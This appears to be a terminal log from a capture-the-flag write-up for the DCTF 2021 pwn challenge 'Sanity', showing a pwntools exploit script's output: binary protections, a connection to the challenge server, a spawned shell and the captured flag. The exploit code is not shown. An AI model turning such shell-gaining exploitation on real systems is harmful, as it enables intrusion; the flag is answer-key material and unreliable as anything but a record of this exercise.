 linuz@L29:~/Desktop/2021CTF_Archive/DCTF/PWN/Sanity$ python exploit.py rm
[*] '/home/linuz/Desktop/2021CTF_Archive/DCTF/PWN/Sanity/sanity'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './sanity': pid 12691
[+] Opening connection to dctf-chall-pwn-sanity-check.westeurope.azurecontainer.io on port 7480: Done
[*] Switching to interactive mode
tell me a joke
will this work?
$ cat flag.txt
dctf{Ju5t_m0v3_0n}
$